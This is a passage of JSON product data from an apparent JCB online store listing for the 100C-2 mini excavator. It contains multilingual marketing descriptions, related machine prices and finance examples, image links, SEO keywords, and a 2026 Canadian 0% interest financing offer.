Sicherheitssystem.Die neue Sicherheitsdiagnose umfasst eine Zustandsprüfung der Maschine und ein fortschrittliches Überhubsystem.Sicherheitsgurt-Isolierung mit grüner Leuchte bietet zusätzliche Sicherheit auf der Baustelle."}]},{"countryId":7,"ordinal":3,"localisedTitles":[{"isoCode":"en-CA","text":"LOW COST OF OWNERSHIP"},{"isoCode":"fr-CA","text":"FAIBLE COÛT DE POSSESSION"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"Whether you’re a rental company or contractor, our mini excavators are designed to give you more than just great performance and long service life. The 100C-2 mini excavator is compact enough to allow trucks to transport two machines at once adding to low cost of ownership."},{"isoCode":"fr-CA","text":"Que vous soyez une société de location ou un entrepreneur, nos mini-pelles sont conçues pour vous offrir plus que de bonnes performances et une longue durée de vie. La pelle compacte 100C-2 est suffisamment compacte pour permettre aux camions de transporter deux machines à la fois, ce qui contribue à réduire le coût de possession."}]},{"countryId":1,"ordinal":3,"localisedTitles":[{"isoCode":"en-GB","text":"MADE TO LAST"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The 100C-2 bodywork is made exclusively from pressed steel with no plastic, so it’s strong and easy to repair. In addition, a heavy-duty kingpost, robot welded boom and dipper and industry-leading components give you added reassurance. "}]},{"countryId":7,"ordinal":4,"localisedTitles":[{"isoCode":"en-CA","text":"SAFETY AND SERVICEABILITY"},{"isoCode":"fr-CA","text":"SÉCURITÉ ET FACILITÉ D'ENTRETIEN"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"Safety is key for both owners and operators which is why the 100C-2 machine goes above and beyond basic requirements. Its safety and serviceability features provide an array of benefits to rental companies, contractors and bystanders alike."},{"isoCode":"fr-CA","text":"La sécurité est essentielle pour les propriétaires et les opérateurs, c'est pourquoi la machine 100C-2 va au-delà des exigences de base. Ses caractéristiques de sécurité et de facilité d'entretien offrent un large éventail d'avantages aux sociétés de location, aux entrepreneurs et aux passants."}]},{"countryId":4,"ordinal":4,"localisedTitles":[{"isoCode":"de","text":"WIRTSCHAFTLICH"}],"localisedDescriptions":[{"isoCode":"de","text":"Egal, ob Sie ein Vermietungsunternehmen oder ein Bauunternehmer sind, unsere Midi-Bagger sind so konzipiert, dass sie Ihnen mehr als nur grossartige Leistung und lange Lebensdauer bieten. Der Midi-Bagger 100C-2 ist so kompakt, dass LKWs zwei Maschinen gleichzeitig transportieren können, was zu niedrigen Betriebskosten beiträgt.Auto-Stop erhöht die Kraftstoffeffizienz.Vier verschiedene Leistungsbänder für kontrollierbare Motordrehzahl.Durchgängig flaches Glas minimiert die Austauschkosten.Lange 500-Stunden-Schmierintervalle reduzieren die Instandhaltungskosten."}]},{"countryId":3,"ordinal":4,"localisedTitles":[{"isoCode":"en-US","text":"SAFETY AND SERVICEABILITY"},{"isoCode":"es-US","text":"SEGURIDAD Y MANTENIMIENTO"}],"localisedDescriptions":[{"isoCode":"en-US","text":"Safety is key for both owners and operators which is why the 100C-2 machine goes above and beyond basic requirements. Its safety and serviceability features provide an array of benefits to rental companies, contractors and bystanders alike."},{"isoCode":"es-US","text":"La seguridad es clave tanto para los propietarios como para los operadores, y por eso la máquina 100C-2 va más allá de los requisitos básicos. Sus características de seguridad y facilidad de mantenimiento proporcionan una serie de ventajas tanto a las empresas de alquiler como a los contratistas y transeúntes."}]},{"countryId":1,"ordinal":4,"localisedTitles":[{"isoCode":"en-GB","text":"EMISSION COMPLIANT"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The 100C-2 mini diggers have a JCB Diesel by Kohler,  55kW Stage V engine. This boasts a combined DPF and DOC canister, turbocharger and intercooler, with no need for AdBlue.\n"}]},{"countryId":7,"ordinal":5,"localisedTitles":[{"isoCode":"en-CA","text":"THE BEST OPERATOR ENVIRONMENT"},{"isoCode":"fr-CA","text":"LE MEILLEUR ENVIRONNEMENT POUR L'OPÉRATEUR"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"We’ve always believed that having a comfortable, easy to use working environment makes for a more productive operator. That’s why the 100C-2 mini excavator’s cab and controls have been upgraded to provide easy to see information and easy to use controls."},{"isoCode":"fr-CA","text":"Nous avons toujours pensé qu'un environnement de travail confortable et facile à utiliser permet à l'opérateur d'être plus productif. C'est pourquoi la cabine et les commandes de la pelle compacte 100C-2 ont été améliorées pour offrir des informations faciles à voir et des commandes faciles à utiliser."}]},{"countryId":1,"ordinal":5,"localisedTitles":[{"isoCode":"en-GB","text":"SAFETY"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The fully compliant ROPS and TOPS* cab has excellent front visibility courtesy of a 70/30 front screen split. It also provides a clear view of the front right track for easy, safe trench digging and maneuvering.\n"}]},{"countryId":3,"ordinal":5,"localisedTitles":[{"isoCode":"en-US","text":" THE BEST OPERATOR ENVIRONMENT"},{"isoCode":"es-US","text":"EL MEJOR ENTORNO PARA EL OPERADOR"}],"localisedDescriptions":[{"isoCode":"en-US","text":"We’ve always believed that having a comfortable, easy to use working environment makes for a more productive operator. That’s why the 100C-2 compact excavator’s cab and controls have been upgraded to provide easy to see information and easy to use controls."},{"isoCode":"es-US","text":"Siempre hemos creído que un entorno de trabajo cómodo y fácil de usar hace que el operador sea más productivo. Por eso, la cabina y los mandos de la excavadora compacta 100C-2 se han mejorado para ofrecer información fácil de ver y mandos fáciles de usar."}]}],"relatedMachines":[{"jcbMachineId":28,"displayNames":[{"isoCode":"en-GB","text":"9T-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£57,159.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£5,733.40"},{"name":"HirePurchaseBalanceToFinance","value":"£51,600.60"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£990.73"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£990.73","localisedDisplayName":[],"financeEngineType":"Generic"}],"urlSlug":"9t-2","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 1"},{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1391"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 2"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1390"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 3"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1388"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper kippt Erde ab"},{"isoCode":"en-GB","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1389"},{"altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper fährt mit Steinen Beladener Mulde im Steinbruch"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1387"}],"localisedDetails":[{"isoCode":"de","text":"9T Raddumper"},{"isoCode":"en-GB","text":"9T Site Dumper"}],"countryIds":[4],"prices":[{"countryId":4,"amount":57159}],"ordinal":8,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":35,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"85z-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/815"},{"altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/816"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/819"},{"altTexts":[{"isoCode":"fr","text":"mini-pelle creusant sur le côté"},{"isoCode":"en-GB","text":"mini digger excavating sideways"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/817"},{"altTexts":[{"isoCode":"fr","text":"micro pelle brisant le béton"},{"isoCode":"en-GB","text":"micro excavator breaking concreate "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/818"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.3T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 8,3T"}],"countryIds":[1],"prices":[{"countryId":2,"amount":92327}],"ordinal":36,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":105,"displayNames":[{"isoCode":"en-GB","text":"86C-2 TAB"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£115,268.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,544.30"},{"name":"HirePurchaseBalanceToFinance","value":"£103,898.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,994.86"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,994.86","localisedDisplayName":[],"financeEngineType":"Generic"}],"urlSlug":"86c2tab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB CGI 1"},{"isoCode":"de","text":"JCB 86C-2 TAB CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1141"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging"},{"isoCode":"de","text":"JCB 86C-2 TAB beim baggern"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1143"},{"altTexts":[{"isoCode":"de","text":"JCB 8026 CTS beim baggern auf einer Baustelle"},{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging on a construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1142"}],"localisedDetails":[{"isoCode":"de","text":"8,6 Tonnen Minibagger"},{"isoCode":"en-GB","text":"86C-2 TAB Midibagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":115268},{"countryId":1,"amount":107755}],"ordinal":42,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":110,"displayNames":[{"isoCode":"en-GB","text":"90Z-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£110,423.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,059.80"},{"name":"HirePurchaseBalanceToFinance","value":"£99,538.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,911.13"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,911.13","localisedDisplayName":[],"financeEngineType":"Generic"}],"urlSlug":"90z-2midibagger","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 2"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1157"},{"altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1158"},{"altTexts":[{"isoCode":"de","text":"JCB Minibagger 90Z-2 schaufelt Kohle"},{"isoCode":"en-GB","text":"mini excavator shovelling coal "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1159"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator carrying wooden crates"},{"isoCode":"de","text":"Minibagger 90Z-2 bewegt Holzkisten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1160"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator working with lights on"},{"isoCode":"de","text":"Minibagger arbeitet mit eingeschalteter Beleuchtung"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1161"}],"localisedDetails":[{"isoCode":"de","text":"9 Tonnen Minibagger"},{"isoCode":"en-GB","text":"90Z-2 Midibagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":103233},{"countryId":4,"amount":110423}],"ordinal":44,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":111,"displayNames":[{"isoCode":"en-GB","text":"86C-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£105,963.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£10,613.80"},{"name":"HirePurchaseBalanceToFinance","value":"£95,524.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,834.06"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,834.06","localisedDisplayName":[],"financeEngineType":"Generic"}],"urlSlug":"86cmidibagger","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 1"},{"isoCode":"de","text":"86C Minibagger CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1162"},{"altTexts":[{"isoCode":"de","text":"86C Minibagger CGI 2"},{"isoCode":"en-GB","text":"86C mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1163"},{"altTexts":[{"isoCode":"en-GB","text":"small digger travelling downhill "},{"isoCode":"de","text":"JCB 86C-2 Minibagger fährt bergabwärts"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1166"},{"altTexts":[{"isoCode":"en-GB","text":"small digger unloading material "},{"isoCode":"de","text":"Minibagger 86C-2 lädt Material ab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1164"},{"altTexts":[{"isoCode":"de","text":"86C-2 Minibagger reist Steine ein, mit Bohrhammer am Stiehl"},{"isoCode":"en-GB","text":"small digger demolishing stone"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1165"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":105963},{"countryId":1,"amount":99069}],"ordinal":39,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":208,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"85z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 1"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1710"},{"altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 2"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1711"},{"altTexts":[{"isoCode":"en-AU","text":"85Z-2 Cab Building Application"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1713"},{"altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application 2"},{"isoCode":"en-AU","text":"85Z-2 Cab Building Application 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1712"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.5T Mini Excavator"},{"isoCode":"en-US","text":"8.5T Mini Excavator"},{"isoCode":"en-AU","text":"8.5T Mini Excavator"},{"isoCode":"en-CA","text":"8.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 8,5T"}],"countryIds":[7,6,3],"prices":[{"countryId":3,"amount":124965}],"ordinal":37,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":209,"displayNames":[{"isoCode":"en-GB","text":"86C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"86c-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI "},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI "},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1714"},{"altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI 2"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1717"},{"altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1715"},{"altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 2"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1716"}],"localisedDetails":[{"isoCode":"en-AU","text":"8.6T Mini Excavator"},{"isoCode":"en-CA","text":"8.6T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.6T"},{"isoCode":"es-US","text":"Miniexcavadora de 8,6T"},{"isoCode":"en-US","text":"8.6T Mini Excavator"},{"isoCode":"en-GB","text":"8.6T Mini Excavator"}],"countryIds":[3,1,6,7],"prices":[{"countryId":3,"amount":111429.36}],"ordinal":41,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":210,"displayNames":[{"isoCode":"en-GB","text":"90Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"90z-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1718"},{"altTexts":[{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 2"},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 2"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1719"},{"altTexts":[{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1720"},{"altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1721"},{"altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1722"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.9T Mini Excavator"},{"isoCode":"en-US","text":"8.9T Mini Excavator"},{"isoCode":"en-AU","text":"8.9T Mini Excavator"},{"isoCode":"en-CA","text":"8.9T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.9T"},{"isoCode":"es-US","text":"Miniexcavadora 8.9T"}],"countryIds":[7,3,6,1],"prices":[{"countryId":3,"amount":116654.92}],"ordinal":45,"primaryBuildCodes":[],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]}],"pageTitles":[{"isoCode":"en-GB","text":"JCB 100C-2 | Mini Digger For Sale | JCB Store"},{"isoCode":"en-US","text":"JCB 100C-2 | Mini Excavator For Sale | JCB Store"},{"isoCode":"de","text":"JCB 100C-2 | Midibagger online kaufen | JCB Store"},{"isoCode":"en-CA","text":"JCB 100C-2 | Mini Excavator For Sale | JCB Store"},{"isoCode":"fr-CA","text":"JCB 100C-2 | Mini-pelle à vendre | JCB Store"},{"isoCode":"es-US","text":"JCB 100C-2 | Mini Excavadora En Venta | JCB Store"}],"videoUrls":[],"metaKeywords":[{"isoCode":"en-GB","keywords":["JCB 100C-2","Mini Digger for Sale","Buy Mini Digger","10 Ton Excavator","Midi Excavator","Cab Mini Digger","100C","Conventional Tail Swing Excavator","JCB Excavator for Sale","Digger with Cab","JCB store","Excavator","10 Tonne Digger","JCB","jcb store","10T Digger","Mini Digger"]},{"isoCode":"en-US","keywords":["10 ton mini excavator","buy mini excavator","John Deere mini excavator","Bobcat mini excavator","CAT mini excavator","JCB mini excavator","JCB mini excavator for sale"]},{"isoCode":"de","keywords":["Midibagger","Minbagger","Minibagger kaufen","JCB 100C-2 Kaufen","JCB Kaufen","JCB 100C-2","JCB","10 Tonnen Bagger Kaufen","Midibagger Kaufen","JCB Store","10 Tonnen Bagger","10 Tonnen JCB Bagger"]},{"isoCode":"en-CA","keywords":["JCB"]},{"isoCode":"fr-CA","keywords":["JCB"]},{"isoCode":"es-US","keywords":["JCB"]}],"canonicalUrls":[],"metaDescription":[{"isoCode":"en-GB","text":"Our 100C-2 provides the ultimate productivity on any job due to comfort, quality, reliability and the controls that are easy to use. The new mini digger is efficient with many safety features. "},{"isoCode":"en-US","text":"Our 100C-2 provides the ultimate productivity on any job due to comfort, quality, reliability and the controls that are easy to use. The new mini excavator is efficient with many safety features. "},{"isoCode":"de","text":"Die aktuelle Generation von Midibaggern. Entwickelt für Leistung. Gebaut für lange Lebensdauer. "},{"isoCode":"en-CA","text":"Our 100C-2 provides the ultimate productivity on any job due to comfort, quality, reliability and the controls that are easy to use. The new mini excavator is efficient with many safety features. "},{"isoCode":"fr-CA","text":"Notre 100C-2 offre une productivité optimale sur tous les chantiers grâce au confort, à la qualité, à la fiabilité et à la facilité d'utilisation des commandes. La nouvelle mini-pelle est efficace grâ"},{"isoCode":"es-US","text":"Nuestra 100C-2 proporciona la máxima productividad en cualquier trabajo gracias al confort, la calidad, la fiabilidad y los controles fáciles de usar. La nueva miniexcavadora es eficiente gracias a su"}],"ordinal":46,"primaryBuildCodes":["8399","8299","8398"],"publishedOffers":[{"id":"6148d724-7373-4928-b51d-559895594ae1","status":"Published","countryId":7,"internalName":"2026 Q1 MEX CAN: 0% Down/0% Interest ","localisedDisplayName":[{"isoCode":"en-CA","languageId":7,"text":"JCB Mini Excavator Special Offer"},{"isoCode":"fr-CA","languageId":8,"text":"Offre spéciale sur les JCB mini-pelles"}],"localisedSubtitleText":[{"isoCode":"en-CA","languageId":7,"text":"$0 Down. 0% Interest for 4 Years."},{"isoCode":"fr-CA","languageId":8,"text":"0 $ d'acompte. 0 % d'intérêt pendant 4 ans."}],"localisedMachinePillText":[{"isoCode":"en-CA","languageId":7,"text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","languageId":8,"text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedMachineListPillText":[{"isoCode":"en-CA","languageId":7,"text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","languageId":8,"text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedMachineRangePillText":[{"isoCode":"en-CA","languageId":7,"text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","languageId":8,"text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedHeroImageUrl":[{"isoCode":"en-CA","languageId":7,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/B17_A1718_e6f819031c.jpg"},{"isoCode":"fr-CA","languageId":8,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/B17_A1718_6c37c91c0f.jpg"}],"localisedDetailRichText":[{"isoCode":"en-CA","languageId":7,"text":"\u003Cp>Finance your next JCB Mini Excavator today! $0 Down and 0% Interest for 4 Years!\u003C/p>\u003Cp>18Z Offer: 0% for 48 months\u003Cbr>19C Offer: 0% for 48 months\u003Cbr>35Z Offer: 0% for 60 months\u003Cbr>50Z Offer: 0% for 48 months\u003Cbr>55Z Offer: 0% for 48 months\u003Cbr>85Z Offer: 0% for 60 months\u003Cbr>86C Offer: 0% for 60 months\u003Cbr>90Z Offer: 0% for 48 months\u003Cbr>100C Offer: 0% for 48 months\u003Cbr>\u003Cbr>Offer expires March 31st, 2026 (unless otherwise stated) for qualifying business customers in the United States and Canada on new JCB products only. Finance offers are subject to credit approval through JCB Finance, and minimum finance amounts and administrative fees may apply. Offer prices are determined based on list price, which may vary based on machine specification and / or dealer location. Offers may not be combined and are subject to change or cancellation without notice. Additional terms and conditions may apply. See dealer for full details.\u003Cbr>\u003Cbr>19C-1E Cab and Canopy offer is subject to additional terms and conditions, please see dealer for details. Not available in conjunction with any other offers or rebates.\u003C/p>"},{"isoCode":"fr-CA","languageId":8,"text":"\u003Cp>Financez votre prochaine mini-pelle JCB dès aujourd'hui ! 0 $ d'acompte et 0 % d'intérêt pendant 4 ans !\u003C/p>\u003Cp>18Z Offre: 0 % pendant 48 mois\u003Cbr>19C Offre: 0 % pendant 48 mois\u003Cbr>35Z Offre: 0 % pendant 60 mois\u003Cbr>50Z Offre: 0 % pendant 48 mois\u003Cbr>55Z Offre: 0 % pendant 48 mois\u003Cbr>85Z Offre: 0 % pendant 60 mois\u003Cbr>86C Offre: 0 % pendant 60 mois\u003Cbr>90Z Offre: 0 % pendant 48 mois\u003Cbr>100C Offre: 0 % pendant 48 mois\u003Cbr>\u003Cbr>L'offre expire le 31 mars 2026 (sauf indication contraire) pour les clients commerciaux admissibles aux États-Unis et au Canada qui utilisent de nouveaux produits JCB uniquement. Les offres financières sont soumises à l'approbation de crédit par le biais de JCB Finance, et des montants minimaux de financement et des frais administratifs peuvent s'appliquer. Les prix de l'offre sont déterminés en fonction du prix catalogue, qui peut varier en fonction des spécifications de la machine et / ou de l'emplacement du concessionnaire. Les offres ne peuvent pas être combinées et peuvent être modifiées ou annulées sans préavis. Des conditions générales supplémentaires peuvent s'appliquer. Voir le concessionnaire pour plus de détails.\u003C/p>\u003Cp>L'offre 19C-1E Cab et Canopy est soumise à des conditions supplémentaires, veuillez consulter le concessionnaire pour plus de détails. Non disponible en conjonction avec d'autres offres ou 